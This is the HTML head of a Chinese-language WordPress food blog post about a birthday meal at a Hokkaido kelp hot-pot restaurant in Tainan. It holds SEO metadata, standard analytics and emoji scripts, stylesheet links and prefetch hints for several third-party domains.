

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikachalife.com/329
body_size: 58831
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head>	
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content='https://www.facebook.com/OldFatherBlog' property='article:author'/>
<title>【慶生】 台南 聚~ 北海道昆布鍋 這次換誰生日呢? | 用快門記錄著生活</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="這次換誰生日呢? 到了八月，就是輪到我家母獅子的生日了 當天一早起來，我就做了早餐" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="oldfather1029"/>
	<link rel="canonical" href="https://ikachalife.com/329" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="用快門記錄著生活" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【慶生】 台南 聚~ 北海道昆布鍋 這次換誰生日呢? | 用快門記錄著生活" />
		<meta property="og:description" content="這次換誰生日呢? 到了八月，就是輪到我家母獅子的生日了 當天一早起來，我就做了早餐" />
		<meta property="og:url" content="https://ikachalife.com/329" />
		<meta property="fb:app_id" content="221371338241720" />
		<meta property="og:image" content="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" />
		<meta property="og:image:secure_url" content="https://ikachalife.com/wp-content/uploads/2012/08/1461271012-f14d571688509fab480f72779c3cb973.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="426" />
		<meta property="article:published_time" content="2012-08-06T08:15:00+00:00" />
		<meta property="article:modified_time" content="2024-01-22T03:51:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="【慶生】 台南 聚~ 北海道昆布鍋 這次換誰生日呢? | 用快門記錄著生活" />
		<meta name="twitter:description" content="這次換誰生日呢? 到了八月，就是輪到我家母獅子的生日了 當天一早起來，我就做了早餐" />
		<meta name="twitter:image" content="https://ikachalife.com/wp-content/uploads/2016/04/1461846827-5e17973567824b2e5e3d9bfbc3c40555.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ikachalife.com\/329#article","name":"\u3010\u6176\u751f\u3011 \u53f0\u5357 \u805a~ \u5317\u6d77\u9053\u6606\u5e03\u934b \u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462? | \u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","headline":"\u3010\u6176\u751f\u3011 \u53f0\u5357 \u805a~ \u5317\u6d77\u9053\u6606\u5e03\u934b \u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462?","author":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"publisher":{"@id":"https:\/\/ikachalife.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2012\/08\/1461271012-f14d571688509fab480f72779c3cb973.jpg","width":640,"height":426},"datePublished":"2012-08-06T16:15:00+08:00","dateModified":"2024-01-22T11:51:57+08:00","inLanguage":"zh-TW","commentCount":46,"mainEntityOfPage":{"@id":"https:\/\/ikachalife.com\/329#webpage"},"isPartOf":{"@id":"https:\/\/ikachalife.com\/329#webpage"},"articleSection":"\u53f0\u5357\u5403\u559d\u7f8e\u98df"},{"@type":"BreadcrumbList","@id":"https:\/\/ikachalife.com\/329#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikachalife.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/ikachalife.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan#listItem","name":"\u53f0\u5357\u7f8e\u98df\u65c5\u904a"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan#listItem","position":2,"name":"\u53f0\u5357\u7f8e\u98df\u65c5\u904a","item":"https:\/\/ikachalife.com\/category\/tainan","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan\/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f#listItem","name":"\u53f0\u5357\u5403\u559d\u7f8e\u98df"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan\/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f#listItem","position":3,"name":"\u53f0\u5357\u5403\u559d\u7f8e\u98df","item":"https:\/\/ikachalife.com\/category\/tainan\/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f","nextItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/329#listItem","name":"\u3010\u6176\u751f\u3011 \u53f0\u5357 \u805a~ \u5317\u6d77\u9053\u6606\u5e03\u934b \u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan#listItem","name":"\u53f0\u5357\u7f8e\u98df\u65c5\u904a"}},{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/329#listItem","position":4,"name":"\u3010\u6176\u751f\u3011 \u53f0\u5357 \u805a~ \u5317\u6d77\u9053\u6606\u5e03\u934b \u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462?","previousItem":{"@type":"ListItem","@id":"https:\/\/ikachalife.com\/category\/tainan\/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f#listItem","name":"\u53f0\u5357\u5403\u559d\u7f8e\u98df"}}]},{"@type":"Organization","@id":"https:\/\/ikachalife.com\/#organization","name":"\u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u5c0f\u90a6\u59ae\u4e00\u5bb6 - \u5206\u4eab\u570b\u5167\u5916\u7f8e\u98df\u65c5\u904a\u3001\u89aa\u5b50\u751f\u6d3b","url":"https:\/\/ikachalife.com\/"},{"@type":"Person","@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author","url":"https:\/\/ikachalife.com\/author\/oldfather1029","name":"oldfather1029","image":{"@type":"ImageObject","@id":"https:\/\/ikachalife.com\/329#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f6f3d2e12204fae4a54079761dff3331?s=96&d=mm&r=g","width":96,"height":96,"caption":"oldfather1029"}},{"@type":"WebPage","@id":"https:\/\/ikachalife.com\/329#webpage","url":"https:\/\/ikachalife.com\/329","name":"\u3010\u6176\u751f\u3011 \u53f0\u5357 \u805a~ \u5317\u6d77\u9053\u6606\u5e03\u934b \u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462? | \u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u9019\u6b21\u63db\u8ab0\u751f\u65e5\u5462? \u5230\u4e86\u516b\u6708\uff0c\u5c31\u662f\u8f2a\u5230\u6211\u5bb6\u6bcd\u7345\u5b50\u7684\u751f\u65e5\u4e86 \u7576\u5929\u4e00\u65e9\u8d77\u4f86\uff0c\u6211\u5c31\u505a\u4e86\u65e9\u9910","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/ikachalife.com\/#website"},"breadcrumb":{"@id":"https:\/\/ikachalife.com\/329#breadcrumblist"},"author":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"creator":{"@id":"https:\/\/ikachalife.com\/author\/oldfather1029#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2012\/08\/1461271012-f14d571688509fab480f72779c3cb973.jpg","@id":"https:\/\/ikachalife.com\/329\/#mainImage","width":640,"height":426},"primaryImageOfPage":{"@id":"https:\/\/ikachalife.com\/329#mainImage"},"datePublished":"2012-08-06T16:15:00+08:00","dateModified":"2024-01-22T11:51:57+08:00"},{"@type":"WebSite","@id":"https:\/\/ikachalife.com\/#website","url":"https:\/\/ikachalife.com\/","name":"\u7528\u5feb\u9580\u8a18\u9304\u8457\u751f\u6d3b","description":"\u5c0f\u90a6\u59ae\u4e00\u5bb6 - \u5206\u4eab\u570b\u5167\u5916\u7f8e\u98df\u65c5\u904a\u3001\u89aa\u5b50\u751f\u6d3b","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/ikachalife.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ikachalife.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《用快門記錄著生活》&raquo; 資訊提供" href="https://ikachalife.com/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NH4887T69Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ikachalife.com\/329\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NH4887T69Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NH4887T69Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ikachalife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ikachalife.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://ikachalife.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='one-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ikachalife.com/wp-content/themes/one-blog/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://ikachalife.com/wp-content/themes/one-blog/css/slicknav.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='one-blog-custom-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ikachalife.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://ikachalife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
